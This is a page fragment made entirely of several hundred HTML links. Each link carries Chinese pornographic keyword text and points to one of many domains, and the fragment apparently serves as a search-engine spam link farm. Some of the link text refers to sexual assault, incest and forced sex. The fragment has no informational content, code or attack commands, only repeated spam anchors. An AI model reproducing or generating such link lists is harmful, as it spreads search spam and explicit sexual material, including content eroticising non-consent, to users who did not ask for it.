<a href="http://m.huabaogang.com.cn" target="_blank">激情人妻侵犯人妻中文字幕</a>|
<a href="http://m.4polish.com" target="_blank">午夜精品久久久久久久99</a>|
<a href="http://m.juyixian.cn" target="_blank">日本 欧美 在线 一区</a>|
<a href="http://stereo-microscope.cn" target="_blank">在线观看国产日产欧美福利网站</a>|
<a href="http://www.handoors.com" target="_blank">巜人妻初次献身未删减版</a>|
<a href="http://www.yungaquan.cn" target="_blank">亚洲精品国产一区二区色</a>|
<a href="http://m.fxmztc.cn" target="_blank">中文字幕被公侵犯的漂亮人妻</a>|
<a href="http://www.buymajorhomes.com" target="_blank">中文字幕人妻一区二区在线视频</a>|
<a href="http://www.zjkhmjc.com" target="_blank">午夜精品福利视频</a>|
<a href="http://ytdfqd.cn" target="_blank">亚洲av粉色一区二区三区</a>|
<a href="http://shop2013.cn" target="_blank">久久99精品久久久久久不卡</a>|
<a href="http://myphobar.com" target="_blank">无码专区一区二区三区</a>|
<a href="http://m.craicdown.com" target="_blank">亚洲男人午夜视频免费观看</a>|
<a href="http://m.sdjdgzs.cn" target="_blank">www日本高清在线免费观看</a>|
<a href="http://shuiniguan.cn" target="_blank">久久国产精品久久精国产亚洲</a>|
<a href="http://m.rffb.com.cn" target="_blank">亚洲免费观看视频一区二区三区</a>|
<a href="http://www.zaoqilu.cn" target="_blank">日韩国产精品免费专区</a>|
<a href="http://xmhg.com.cn" target="_blank">中文字幕乱码无码人妻系列蜜桃</a>|
<a href="http://3l3.com.cn" target="_blank">99久久精品国产一区二区三区</a>|
<a href="http://cqbmw.cn" target="_blank">一级做aA片毛片久久久婷王蒲圆</a>|
<a href="http://skila.cn" target="_blank">依依成人精品视频在线观看</a>|
<a href="http://m.g5326.cn" target="_blank">好痛好多水好紧在线观看</a>|
<a href="http://rffb.com.cn" target="_blank">岛国av一区二区在线观看</a>|
<a href="http://m.expired.com.cn" target="_blank">日韩av无码久久一区二区</a>|
<a href="http://www.edusogo.cn" target="_blank">欧美一区二区精品免费看</a>|
<a href="http://01q.com.cn" target="_blank">伊人久久亚洲综合影院首页</a>|
<a href="http://wapke.cn" target="_blank">福利视频成人在线</a>|
<a href="http://childwr.cn" target="_blank">澳门三级少妇三级66</a>|
<a href="http://m.0000r.cn" target="_blank">欧美亚洲另类日韩综合网</a>|
<a href="http://www.bzgxfc.cn" target="_blank">成人网站入口在线观看</a>|
<a href="http://www.zjsqyjx.net.cn" target="_blank">日本一本草久国产欧美日韩</a>|
<a href="http://m.zoldz.cn" target="_blank">亚洲AV成人在线</a>|
<a href="http://m.jzpinke.cn" target="_blank">国产熟妇人妻ⅩXXXX麻四虎</a>|
<a href="http://www.godirect.cn" target="_blank">亚洲第一狠狠综合网站</a>|
<a href="http://eeloves.cn" target="_blank">国产精品va一区二区三区不卡</a>|
<a href="http://djyxiaohai.cn" target="_blank">亚洲精品国产自产拍在线观看</a>|
<a href="http://ohamrey.cn" target="_blank">欧美videosex极品HD</a>|
<a href="http://m.scqsg27.cn" target="_blank">亚洲av一黄免费在线观看</a>|
<a href="http://m.4i6r.cn" target="_blank">欧美群交videotv群交</a>|
<a href="http://m.dianhuaji.com.cn" target="_blank">99视频在线精品免费观看2</a>|
<a href="http://m.pdwasher.com" target="_blank">欧美精品一区二区三区乱码欧美</a>|
<a href="http://www.bjltsc.cn" target="_blank">中国一级一区二区三区黄色视频</a>|
<a href="http://m.clickz.net" target="_blank">亚洲成人乱码中文字幕90</a>|
<a href="http://m.tmyi.cn" target="_blank">日本大尺度色情巜欲焰未删减电影</a>|
<a href="http://www.byrdhousetv.com" target="_blank">国产一区二区三区免费不卡</a>|
<a href="http://miaozigou.cn" target="_blank">亚洲三级性生活视频在线</a>|
<a href="http://www.lhyzk.cn" target="_blank">91人妻人人妻人人爽九色</a>|
<a href="http://pistachioiran.com" target="_blank">国产α片免费观看在线人</a>|
<a href="http://m.kddy.com.cn" target="_blank">国产成人免费ā片在线观看</a>|
<a href="http://jiajie8.cn" target="_blank">igao在线观看免费完整版</a>|
<a href="http://shequ315.cn" target="_blank">欧美老妇XXXXHD</a>|
<a href="http://www.noxbar.net" target="_blank">后入式少妇免费在线观看</a>|
<a href="http://www.teamwhere.cn" target="_blank">五月婷婷之激情综合</a>|
<a href="http://www.tong1985.net.cn" target="_blank">人人爽婷婷综合网</a>|
<a href="http://ftemalaga.com" target="_blank">中文字幕+乱码+中文乱码91</a>|
<a href="http://xs69.cn" target="_blank">在线观看网站免费av</a>|
<a href="http://www.talentdata.cn" target="_blank">午夜成人无码电影</a>|
<a href="http://kang520.com.cn" target="_blank">成人欧美精品一区二区</a>|
<a href="http://pwant.com.cn" target="_blank">激情亚洲一区国产精品久久</a>|
<a href="http://yobong.com" target="_blank">一区二区三区人妻</a>|
<a href="http://www.jiakejing.cn" target="_blank">日韩成人无码高清</a>|
<a href="http://xsnr.cn" target="_blank">亚洲第一成人网站</a>|
<a href="http://hfmlb.cn" target="_blank">欧美熟妇激情视频在线观看网站</a>|
<a href="http://www.guang-bo.cn" target="_blank">国产98色在线丨日韩专区</a>|
<a href="http://www.jnztzj.cn" target="_blank">蜜臀av国产精品久久久久</a>|
<a href="http://www.firefpx.cn" target="_blank">人妻中文字幕久久一二三区</a>|
<a href="http://m.ueaction.cn" target="_blank">蜜桃视频在线观看免费亚洲</a>|
<a href="http://sunnyshell.com" target="_blank">国语自产精品视频 字幕</a>|
<a href="http://synen.cn" target="_blank">91免费在线视频</a>|
<a href="http://www.candemirezen.com" target="_blank">久久久久久久久久久蜜桃</a>|
<a href="http://m.carnationgroup.cn" target="_blank">亚洲少妇一区二区三区绯色</a>|
<a href="http://ggsmdb.com" target="_blank">人人爽天天碰狠狠添天天躁</a>|
<a href="http://www.moschome.cn" target="_blank">亚洲 欧美日韩 国产 中文</a>|
<a href="http://m.sy-skf.cn" target="_blank">亚洲国产一区二区三区中文字幕</a>|
<a href="http://www.hy-pump.com" target="_blank">日韩国产欧美视频一区二区三区</a>|
<a href="http://zhlslm.cn" target="_blank">色呦呦免费观看一区二区</a>|
<a href="http://comicdiy.cn" target="_blank">国产黄aaaaa小视频看看 国产一区二区在线</a>|
<a href="http://yc9z.com.cn" target="_blank">国产精品凹凸777777</a>|
<a href="http://www.quiana.cn" target="_blank">日韩Av无码一区二区三区不卡</a>|
<a href="http://www.zhierjia.cn" target="_blank">大香蕉精品视频在线</a>|
<a href="http://m.zrtzs.cn" target="_blank">igao视频网在线观看</a>|
<a href="http://m.ryzhtwd.cn" target="_blank">日韩久久精品一级精品电影</a>|
<a href="http://www.km886.cn" target="_blank">久久黄色大片网址</a>|
<a href="http://joyocard.cn" target="_blank">热99re8久久精品天堂</a>|
<a href="http://m.bedmall.cn" target="_blank">日韩欧美在线中文字幕</a>|
<a href="http://rcrw.cn" target="_blank">亚欧洲精品在线视频免费观看</a>|
<a href="http://bslamp.com" target="_blank">WWW.17C.COM高潮</a>|
<a href="http://www.rgumfxf.cn" target="_blank">裸男互摸gay脱裤子的视频</a>|
<a href="http://m.ertongxrd.cn" target="_blank">国产日韩欧美有码在线视频观看</a>|
<a href="http://gafm.net" target="_blank">人人妻人人妻人人操人人操</a>|
<a href="http://shark-watch.com.cn" target="_blank">kkkk4444成人影片</a>|
<a href="http://m.f10135.cn" target="_blank">亚洲淫品欧美成人</a>|
<a href="http://gw21.cn" target="_blank">18国产一二三精品国产</a>|
<a href="http://123proprint.com" target="_blank">久久综合午夜福利视频</a>|
<a href="http://www.yuanqi7.cn" target="_blank">欧美乱码亚洲乱码24P</a>|
<a href="http://www.i-show.com.cn" target="_blank">人妻少妇无码视频</a>|
<a href="http://dxsrdzzs.com" target="_blank">乱淫老女人一区二区三区</a>|
<a href="http://www.changead.cn" target="_blank">亚洲天堂网2021</a>|
<a href="http://www.rencontre-libertines.com" target="_blank">人妻精品一区二区</a>|
<a href="http://www.qcdm.com.cn" target="_blank">日本道久久久精品国产</a>|
<a href="http://m.dmrap.cn" target="_blank">欧美乱码精品一区二区三</a>|
<a href="http://www.gtyh.cn" target="_blank">男人添女人下部高潮视频在观看</a>|
<a href="http://miaozigou.cn" target="_blank">色精品视频在线观看免费</a>|
<a href="http://www.good-good-good.cn" target="_blank">在线播放国产精品欧美精品</a>|
<a href="http://oxnl.cn" target="_blank">亚洲免费成人观看</a>|
<a href="http://f286.cn" target="_blank">7777色情网黄A片免费看蜜臀</a>|
<a href="http://www.9586game.com" target="_blank">天堂8a 在线中文</a>|
<a href="http://www.cangca.cn" target="_blank">久久人妻夜夜做天天太爽v片</a>|
<a href="http://m.mzyc.com.cn" target="_blank">性少妇mdms丰满做爰</a>|
<a href="http://m.shuiniguan.cn" target="_blank">精品人妻午夜一区二区三区四区</a>|
<a href="http://www.weirdloans.com" target="_blank">999这里只有精品国产</a>|
<a href="http://www.wj92.cn" target="_blank">精品久久久久久久久久久国产字幕</a>|
<a href="http://m.lsdsj.cn" target="_blank">精品福利一区二区三区在线观</a>|
<a href="http://www.rfcz.cn" target="_blank">欧美 日韩 国产 成人 在线</a>|
<a href="http://www.realtydrama.com" target="_blank">男生女生亚洲精品视频在线观看</a>|
<a href="http://lyheerzi.cn" target="_blank">一本大道大臿蕉视频无码</a>|
<a href="http://www.i-oo.cn" target="_blank">精品久久久亚洲天堂</a>|
<a href="http://m.lacee.com.cn" target="_blank">中文国产欧美视频在线</a>|
<a href="http://m.valuecap.cn" target="_blank">亚洲文字幕在线看片不卡</a>|
<a href="http://1997199.cn" target="_blank">国产精品永久免费</a>|
<a href="http://jbsdsh.cn" target="_blank">av一区二区三区网站在线</a>|
<a href="http://www.yamidoo.com" target="_blank">91少妇和黑人露脸</a>|
<a href="http://m.guanjiajing.net.cn" target="_blank">国产欧美日韩另类va在线</a>|
<a href="http://dnjh.com.cn" target="_blank">欧美在线一区二区三区</a>|
<a href="http://www.autorepairmiamifl.com" target="_blank">成人欧美一区二区三区1314</a>|
<a href="http://www.weesehotel.cn" target="_blank">亚洲AV无码成人精品</a>|
<a href="http://www.lkbgy.cn" target="_blank">韩国美女毛茸茸性饥渴</a>|
<a href="http://m.yunjingwlkj.cn" target="_blank">国产一区欧美一区日韩一区</a>|
<a href="http://www.googled.net.cn" target="_blank">亚洲精品国产深夜小福利</a>|
<a href="http://xjtxnet.cn" target="_blank">精久久久久久久久黄色视频</a>|
<a href="http://2sbao.cn" target="_blank">国产欧美一区二区精品忘忧草</a>|
<a href="http://m.shuimuyuece.com.cn" target="_blank">久久99精品久久久久国产</a>|
<a href="http://www.canyin777.cn" target="_blank">97人人模人人爽人人喊超碰</a>|
<a href="http://m.haosihong.com" target="_blank">日韩精品欧美精品</a>|
<a href="http://footfetishlinks.org" target="_blank">精品丝袜美腿诱惑福利在线观看</a>|
<a href="http://ludeen.cn" target="_blank">国产一区二区女内射</a>|
<a href="http://74664.cn" target="_blank">亚洲黄色片一区二区三区</a>|
<a href="http://m.91fdc.com.cn" target="_blank">日本A级c片免费看三区</a>|
<a href="http://www.quiana.cn" target="_blank">欧美午夜性春猛交xxxx视频</a>|
<a href="http://m.wcxk.cn" target="_blank">成人 视频免费观看网站</a>|
<a href="http://www.banxiawl.cn" target="_blank">多毛老妇一级毛片</a>|
<a href="http://vactor.cn" target="_blank">一级婬片A片AAAA片老牛</a>|
<a href="http://www.cn906.cn" target="_blank">精品无码av一区二区三区四区</a>|
<a href="http://vacationai.cn" target="_blank">在线观看中文字幕码国产</a>|
<a href="http://ringlingwebdesign.com" target="_blank">国产激烈无遮挡免费视频</a>|
<a href="http://m.chhsl.cn" target="_blank">久久这里只有精品97</a>|
<a href="http://qzbmzp.cn" target="_blank">久久97久久97精品免视看</a>|
<a href="http://okf2.com" target="_blank">国产熟妇AAA成人精品</a>|
<a href="http://www.renaiyy.cn" target="_blank">成人爽a毛片一区二区免费</a>|
<a href="http://shecong.com.cn" target="_blank">欧美成人XXXX</a>|
<a href="http://www.rctour.com.cn" target="_blank">久久久久亚洲AV色欲av</a>|
<a href="http://stmingfa.cn" target="_blank">久久久久久久久久久久无码</a>|
<a href="http://m.yhypc.cn" target="_blank">人妻少妇中文字幕</a>|
<a href="http://m.n9enhf.cn" target="_blank">日本级婬乱片A片AAA毛片A</a>|
<a href="http://www.665988.cn" target="_blank">亚洲高清国产视频</a>|
<a href="http://m.y7918.cn" target="_blank">亚洲午夜无码久久久久</a>|
<a href="http://m.4567dy.net" target="_blank">强开小嫩苞一区二区三区视频</a>|
<a href="http://zympdq.cn" target="_blank">美女网站免费非常非常黄的</a>|
<a href="http://m.langcainvmao.cn" target="_blank">国产成人久久精品77777综合</a>|
<a href="http://www.xiaoyangsj.com" target="_blank">少妇无套内谢免费视频</a>|
<a href="http://lysjkj.cn" target="_blank">free性老妇饥渴xxxxx</a>|
<a href="http://zj-tianyi.com.cn" target="_blank">亚洲人成网站18禁止</a>|
<a href="http://tjgirl.net" target="_blank">欧美3p一区二区三区免费</a>|
<a href="http://www.cumminsautoparts.cn" target="_blank">色欲香天天综合网站</a>|
<a href="http://www.meijun168.cn" target="_blank">亚洲乱熟女综合一区二区三区</a>|
<a href="http://www.365huigo.cn" target="_blank">人妻 校园 激情 另类</a>|
<a href="http://www.pvctk.cn" target="_blank">一级欧美一级日韩片 1</a>|
<a href="http://m.stuartowen.com" target="_blank">精品国产日韩亚洲一区</a>|
<a href="http://chiamonline.com" target="_blank">免费在线观看国产片av</a>|
<a href="http://www.haoseo.net.cn" target="_blank">97人妻精品视频一区</a>|
<a href="http://www.kyhui.cn" target="_blank">亚洲精品国偷拍自产在线观看蜜桃</a>|
<a href="http://2sbao.cn" target="_blank">久久免费看少妇高潮喷水</a>|
<a href="http://sgdcdz.cn" target="_blank">国产不卡顿视频在线播放</a>|
<a href="http://m.xnhjgf.cn" target="_blank">日韩在线成人大片</a>|
<a href="http://www.meiriyicai.cn" target="_blank">熟女蜜臀av麻豆一区二区</a>|
<a href="http://www.menthol.com.cn" target="_blank">国产欧美日本韩国在线视频</a>|
<a href="http://51ruan.cn" target="_blank">一本伊在人香蕉线观新在线</a>|
<a href="http://m.izzipopat.com" target="_blank">久久99国产亚洲精品观看</a>|
<a href="http://www.hostastori.com" target="_blank">精品无码国模私拍自拍</a>|
<a href="http://www.lysyxx.cn" target="_blank">国产人妻精品一区二区三区</a>|
<a href="http://tbzgw.cn" target="_blank">日本中文字幕成人在线观看</a>|
<a href="http://m.fftl.com.cn" target="_blank">欧美韩日一区二区三区激情在线</a>|
<a href="http://www.partiangroup.com" target="_blank">动漫精品3区在线观看网站</a>|
<a href="http://fastlaneadvertising.com" target="_blank">911亚洲精品青草衣衣</a>|
<a href="http://m.komanics.cn" target="_blank">欧美激情精品久久久久久不卡</a>|
<a href="http://m.vipers.net.cn" target="_blank">91精品婷婷国产综合</a>|
<a href="http://dcjoy.cn" target="_blank">欧美日本韩国一级片在线观看</a>|
<a href="http://www.xuwefiu.cn" target="_blank">亚洲成人av在线播放</a>|
<a href="http://m.ateliersduluxe.com" target="_blank">亚洲天堂男女蜜臀</a>|
<a href="http://www.aydbxg.com" target="_blank">欧美成人免费午夜福利片</a>|
<a href="http://m.hzlgmsz.cn" target="_blank">蜜桃视频在线免费观看</a>|
<a href="http://m.393m.cn" target="_blank">日韩丨亚洲丨制服丨痴汉</a>|
<a href="http://www.towelsupplier.cn" target="_blank">强行糟蹋人妻HD中文字幕动漫</a>|
<a href="http://www.fsgurki.cn" target="_blank">爱爱小视频一区二区三区</a>|
<a href="http://www.kingbaobao.cn" target="_blank">蜜桃av在线一区二区不卡</a>|
<a href="http://xinyouxi.cn" target="_blank">欧美一区二区中文字幕在线观看</a>|
<a href="http://philiplacey.com" target="_blank">国产乱人伦中文无无码视频试看</a>|
<a href="http://hdbhjx.com.cn" target="_blank">欧美国产激情视频在线</a>|
<a href="http://z998j.cn" target="_blank">青青草原日韩av 日韩蜜臀久久人妻</a>|
<a href="http://www.aijia51.cn" target="_blank">亚洲最新精品偷拍av</a>|
<a href="http://www.xdxcgs.cn" target="_blank">最近免费2019中文字幕大全</a>|
<a href="http://m.tjuiovl.cn" target="_blank">国产白丝美女高潮娇喘视频</a>|
<a href="http://m.hzenv.cn" target="_blank">亚洲最大的视频网站免费观看</a>|
<a href="http://m.tomsclub.com.cn" target="_blank">国产中文无字幕在线观看</a>|
<a href="http://www.cbslxs.cn" target="_blank">久久国产最新精品小视频</a>|
<a href="http://033xhw.cn" target="_blank">人妻精品原创自拍视频</a>|
<a href="http://www.20a.com.cn" target="_blank">日韩中文不卡人成在线视频</a>|
<a href="http://158are.cn" target="_blank">欧美va国产va在线观看视频</a>|
<a href="http://m.tea163.cn" target="_blank">久久免费看少妇高潮特黄www</a>|
<a href="http://xxshp.cn" target="_blank">国产精品中文字幕老牛影视</a>|
<a href="http://www.hdbb.cn" target="_blank">精品综合久久久久久久久</a>|
<a href="http://www.0377fl.cn" target="_blank">日韩精品成人av免费看</a>|
<a href="http://vipslim.cn" target="_blank">国产 日韩 欧美 精品 另类</a>|
<a href="http://advocateinindia.com" target="_blank">成人大尺度在线视频观看</a>|
<a href="http://m.cangzhoufrj.com" target="_blank">国产亚洲美女精品久久久2020</a>|
<a href="http://mdeiskn.cn" target="_blank">成人免费在线观看</a>|
<a href="http://www.fffgm.cn" target="_blank">精品久久久久久中文字幕色</a>|
<a href="http://www.b26799.cn" target="_blank">脔到她哭h粗话H好爽香蕉软件</a>|
<a href="http://m.dqwyw.cn" target="_blank">蜜桃狠狠色伊人亚洲综合</a>|
<a href="http://m.sheoakridge.com" target="_blank">亚洲男人的天堂免费在线视频</a>|
<a href="http://rcy675i.cn" target="_blank">国产精品 一区二区三区四区</a>|
<a href="http://www.huanle688.cn" target="_blank">成人亚洲精品777777ww</a>|
<a href="http://www.tptl.com.cn" target="_blank">国产又黄又粗又长又猛的视频</a>|
<a href="http://www.msml.com.cn" target="_blank">福利精品国产一区二区三区</a>|
<a href="http://93wk.com" target="_blank">亚洲一区二区中文日韩在线观看</a>|
<a href="http://m.ygshsc.com" target="_blank">国产精品蜜臀av免费观看</a>|
<a href="http://m.lcs-fast.com" target="_blank">香伊人亚洲影视在线观看</a>|
<a href="http://www.5aixshuo.cn" target="_blank">中文字幕AV在线播放</a>|
<a href="http://future-tech.cn" target="_blank">久久这里都是精品</a>|
<a href="http://m.8223344.cn" target="_blank">国模无码一区二区三区视频</a>|
<a href="http://ehens.cn" target="_blank">色天堂视频在线观看</a>|
<a href="http://m.sampashi.com" target="_blank">日韩欧美 一区二区 在线</a>|
<a href="http://m.zqq333.cn" target="_blank">欧美一区二区丝袜高跟鞋</a>|
<a href="http://sgdcdz.cn" target="_blank">亚洲欧洲国产成人综合在线</a>|
<a href="http://jxcrzy.com.cn" target="_blank">中文字幕午夜精品一区二区三区</a>|
<a href="http://m.zenzong.cn" target="_blank">爽妓女8888视频免费观看</a>|
<a href="http://m.qiaoshengjixie.com" target="_blank">欧美日韩国产一区第二页</a>|
<a href="http://www.xzminut.cn" target="_blank">大地资源中文版高清12</a>|
<a href="http://tffc.org.cn" target="_blank">国产美女精品一区二区三区</a>|
<a href="http://www.tapintoerie.com" target="_blank">国产成年人免费在线电影</a>|
<a href="http://www.soushai.cn" target="_blank">亚洲一级精品毛片</a>|
<a href="http://www.zgnursery.cn" target="_blank">国产又粗又大又爽又黄的</a>|
<a href="http://www.cnguangdong.cn" target="_blank">97国产在线观看国产蜜臀</a>|
<a href="http://m.43kb.com" target="_blank">精品久久久久久久久久久久久久久</a>|
<a href="http://m.incrementalistsbook.com" target="_blank">999久久久国产</a>|
<a href="http://www.taobaop4p.cn" target="_blank">白嫩少妇激情无码</a>|
<a href="http://m.abnqiyq.cn" target="_blank">特黄三级又爽又粗又大</a>|
<a href="http://www.sqmtb002.cn" target="_blank">中文字幕AV一区</a>|
<a href="http://great-house.cn" target="_blank">精品69久久久久久99</a>|
<a href="http://m.jintong88.cn" target="_blank">热久久这里都是精品</a>|
<a href="http://www.artscedarridgeauto.com" target="_blank">久久精品丝袜高跟鞋黑丝av</a>|
<a href="http://www.altoonadancetheatre.com" target="_blank">成人福利视频免费高清不卡</a>|
<a href="http://www.powerlinkshipping.cn" target="_blank">久久久精品日韩免费观看</a>|
<a href="http://sh-media.cn" target="_blank">91香蕉国产在线看观看</a>|
<a href="http://tver.com.cn" target="_blank">亚洲 欧美 熟女 日韩</a>|
<a href="http://jihetu.cn" target="_blank">国产青青草久久亚洲精品</a>|
<a href="http://www.hzkyglj.cn" target="_blank">人人爽人人澡人人添人人人人</a>|
<a href="http://www.j5597.cn" target="_blank">欧美 亚洲 国产 另类</a>|
<a href="http://m.zoldz.cn" target="_blank">亚洲成人av在线播放</a>|
<a href="http://m.hn-blxc.cn" target="_blank">中文字幕人成视频在线观看</a>|
<a href="http://yimei168.com.cn" target="_blank">www.日韩成人av在线</a>|
<a href="http://88meitu.cn" target="_blank">中文字幕韩在线第一页</a>|
<a href="http://glmhkj.com.cn" target="_blank">国产v视频在线亚洲视频</a>|
<a href="http://m.wliquidfilling.com" target="_blank">免费精品视频在线观看一区</a>|
<a href="http://www.simind.cn" target="_blank">亚洲一区二区国产精品不卡</a>|
<a href="http://stonel.com.cn" target="_blank">一个人看的www日本高清视频</a>|
<a href="http://m.ywsxw.cn" target="_blank">欧美国产日产综合三区在线观看</a>|
<a href="http://m.leesguns.net" target="_blank">亚洲人妻在线播放</a>|
<a href="http://www.h8685.cn" target="_blank">精品一区二区不卡</a>|
<a href="http://m.sun58.cn" target="_blank">农村少妇无套内射视频</a>|
<a href="http://twa866.cn" target="_blank">精品国产人妻少妇</a>|
<a href="http://jinzhangwang.cn" target="_blank">亚洲中文字幕不卡视频在线观看</a>|
<a href="http://ympino.cn" target="_blank">蜜桃精品噜噜噜成人AV</a>|
<a href="http://www.moonrattles.com" target="_blank">欧美 日本 国产 一区</a>|
<a href="http://m.882772.cn" target="_blank">亚洲韩国日本va精品国产一区</a>|
<a href="http://sh-clzh.com" target="_blank">女人被狂躁c到高潮视频</a>|
<a href="http://www.7q0tfr.cn" target="_blank">7777人妻精品无码视频</a>|
<a href="http://m.c66u.cn" target="_blank">午夜在线观看精品1区2区</a>|
<a href="http://m.artwind.cn" target="_blank">91人妻人人爽人人添夜夜爽直播</a>|
<a href="http://www.xczpbj.cn" target="_blank">亚洲综合日韩欧美激情一区</a>|
<a href="http://www.hostroom.cn" target="_blank">人妻精品原创自拍视频</a>|
<a href="http://m.uamnljt.cn" target="_blank">国产一区二区色噜噜在线观看</a>|
<a href="http://m.irgeodesy.com" target="_blank">精品国产91久久久久久久</a>|
<a href="http://crenj.cn" target="_blank">希岛爱理《人妻的湿蒂带》</a>|
<a href="http://m.stuartowen.com" target="_blank">成人无码区免费AV片</a>|
<a href="http://m.dlwlbbs.cn" target="_blank">97超级碰碰碰久久久观看</a>|
<a href="http://www.towelsupplier.cn" target="_blank">天天爽夜夜太爽视频精品</a>|
<a href="http://m.hxdenglong.cn" target="_blank">日本少妇一区二区三区</a>|
<a href="http://www.55wb.cn" target="_blank">亚洲欧美日韩一区在线观看</a>|
<a href="http://m.gcpx.com.cn" target="_blank">人人妻人人澡人人爽av</a>|
<a href="http://www.shunshai.cn" target="_blank">999久久久久久久久久</a>|
<a href="http://m.gzzzjc.cn" target="_blank">免费av在线免费观看国产</a>|
<a href="http://www.yunchengmaoyi.cn" target="_blank">五月天综合性色av</a>|
<a href="http://74664.cn" target="_blank">免费在线观看AV网站</a>|
<a href="http://ie4b1a.cn" target="_blank">男人午夜免费视频</a>|
<a href="http://xsfafa.cn" target="_blank">丁香五月激情综合</a>|
<a href="http://lvshi029.cn" target="_blank">精品深夜av无码一区二区老年</a>|
<a href="http://future-tech.cn" target="_blank">一区二区午夜天堂精品久久</a>|
<a href="http://whzyiit.cn" target="_blank">亚洲 av 手机在线播放</a>|
<a href="http://www.shiguog.cn" target="_blank">一区二区不卡视频免费播放</a>|
<a href="http://www.teamoshop.cn" target="_blank">蜜桃av在线一区二区不卡</a>|
<a href="http://tn35.cn" target="_blank">国产在线国偷精品免费看</a>|
<a href="http://m.mmrc0668.cn" target="_blank">在线视频日韩亚洲国产蜜臀</a>|
<a href="http://51youxue.cn" target="_blank">色香阁99久久精品久久久按摩</a>|
<a href="http://bsfxy.cn" target="_blank">伊人久久婷婷色综合</a>|
<a href="http://365pro.cn" target="_blank">97摸人人爽人人爽人人</a>|
<a href="http://14854.cn" target="_blank">人人做天天摸夜夜添成人</a>|
<a href="http://www.hdo8.cn" target="_blank">伊人一区二区三区久久精品</a>|
<a href="http://srsy01.cn" target="_blank">色爽爽一区二区三区資訊</a>|
<a href="http://m.diena.cn" target="_blank">91av国产精品免费看</a>|
<a href="http://www.huanle688.cn" target="_blank">久久精品国产亚洲av婷婷</a>|
<a href="http://m.hjlmc.cn" target="_blank">国产精彩乱子真实视频</a>|
<a href="http://www.jiakejing.cn" target="_blank">亚洲欧洲中文日韩久久av乱码</a>|
<a href="http://www.yh-logistics.com.cn" target="_blank">av一区二区三区资源网</a>|
<a href="http://m.hkhsd.com" target="_blank">在线麻豆国产传媒在线观看</a>|
<a href="http://m.sanl1000.cn" target="_blank">日本精品 ⅴ中文字幕</a>|
<a href="http://szzgrsw.cn" target="_blank">黑人大荫道bbwbbb高潮潮喷</a>|
<a href="http://hbdongtai.com.cn" target="_blank">久久这里只有精品99re</a>|
<a href="http://www.warriorspirit.cn" target="_blank">亚洲av日韩精品在线观看</a>|
<a href="http://m.wanqitool.cn" target="_blank">国产三级日本三级日产三级77</a>|
<a href="http://m.a6066.cn" target="_blank">久99在线免费观看视频</a>|
<a href="http://yijiudiaosu.com" target="_blank">麻豆精品久久久久久久99蜜桃</a>|
<a href="http://www.tjpwkj.cn" target="_blank">病床上滋润岳的小骚B</a>|
<a href="http://zf51.cn" target="_blank">国产亲子乱婬一级A片</a>|
<a href="http://www.linjinhui.cn" target="_blank">亚洲综合伦理一区三区</a>|
<a href="http://ce-marking.cn" target="_blank">91破解版在线免费下载</a>|
<a href="http://shoeschem.cn" target="_blank">国内外激情视频一区二区</a>|
<a href="http://www.paogeng.cn" target="_blank">国产高清中文字幕日韩精品</a>|
<a href="http://www.idimi.cn" target="_blank">久久久久亚洲国产av网站</a>|
<a href="http://m.joshriddle.com" target="_blank">五月激情综合网在线观看</a>|
<a href="http://www.quanqiuidc.cn" target="_blank">国产情侣高潮露脸在线</a>|
<a href="http://sdysyy.cn" target="_blank">国产农村妇女毛片久久久久</a>|
<a href="http://www.e-goodway.cn" target="_blank">国产区二区欧美一区二区</a>|
<a href="http://m.dshbsy.com.cn" target="_blank">久久久久亚洲精品系列色欲</a>|
<a href="http://www.xychly.cn" target="_blank">99精品免费观看.</a>|
<a href="http://www.skyaction.com.cn" target="_blank">成人免费XXXXX疯狂做受</a>|
<a href="http://www.xiaobeidou.cn" target="_blank">日韩精品在线看片</a>|
<a href="http://m.0571music.com" target="_blank">激情综合视频一区二区三区</a>|
<a href="http://m.zeizen.cn" target="_blank">久久国产精品一区二区三</a>|
<a href="http://m.ddjiaoyu.cn" target="_blank">亚洲AⅤ无码一区二区波多野按摩</a>|
<a href="http://12ido.cn" target="_blank">wwww久久久久</a>|
<a href="http://topedge.cn" target="_blank">日韩一区二区三区久久精品</a>|
<a href="http://kan234.cn" target="_blank">九色 蝌蚪 熟女</a>|
<a href="http://8632.com.cn" target="_blank">操逼视频在线观看</a>|
<a href="http://taobaop4p.cn" target="_blank">99精品老司机午夜免费福利</a>|
<a href="http://www.buymajorhomes.com" target="_blank">脱 让摸 视频无码网站</a>|
<a href="http://m.wajyzx.cn" target="_blank">巜疯狂的少妇4做爰</a>|
<a href="http://quyangnews.cn" target="_blank">污污污污污污www网站免费</a>|
<a href="http://svochf.cn" target="_blank">黑人糟蹋Japanese</a>|
<a href="http://m.cqdagong.cn" target="_blank">巜人妻初次献身未删减版</a>|
<a href="http://m.sdjdgzs.cn" target="_blank">亚洲成人中文字幕av</a>|
<a href="http://cdc168.cn" target="_blank">亚洲AV丁香五月六月婷婷</a>|
<a href="http://www.jun9.com.cn" target="_blank">亚洲 欧美日韩 国产 中文</a>|
<a href="http://xdqnzx.cn" target="_blank">色区综合一区二区三区</a>|
<a href="http://ypjnsb.cn" target="_blank">亚洲综合色自拍一区首页</a>|
<a href="http://m.iwth.cn" target="_blank">国产成人三级在线观看</a>|
<a href="http://m.mesd.cn" target="_blank">国产午夜福利久久久</a>|
<a href="http://yzwanquan.cn" target="_blank">久久综合精品中文</a>|
<a href="http://m.haoyoubo.cn" target="_blank">久久久91av免费视频</a>|
<a href="http://www.11qp.cn" target="_blank">国产精品久久久久久香蕉</a>|
<a href="http://www.may666.cn" target="_blank">久久国产免费观看精品3</a>|
<a href="http://www.beatsparki-game.com" target="_blank">超碰97人人模人人爽人人爱</a>|
<a href="http://www.zqbjw.cn" target="_blank">亚洲成AV人片一区二区梦乃</a>|
<a href="http://www.qiashai.cn" target="_blank">国产一区二区自拍欧美</a>|
<a href="http://www.rocketballoons.cn" target="_blank">cao你在线观看免费视频</a>|
<a href="http://52zbz.com.cn" target="_blank">国产精品蜜臀av免费观看</a>|
<a href="http://zngxf.cn" target="_blank">最新精品一区免费在线观看</a>|
<a href="http://tndmg.com" target="_blank">国产视频一区二区三区免费看</a>|
<a href="http://m.brwd.cn" target="_blank">香蕉精品在线男人的天堂</a>|
<a href="http://m.grannyshousehostel.com" target="_blank">精品蜜臀久久久久99网站</a>|
<a href="http://m.sdcf666.cn" target="_blank">日本激情视频一二三四区</a>|
<a href="http://zhongbei1688.cn" target="_blank">无码人妻精品一区二区三区20</a>|
<a href="http://zyxeixin.cn" target="_blank">亚洲欧美中文v在线观看</a>|
<a href="http://monocacytitle.com" target="_blank">在线成视频免费观看直播</a>|
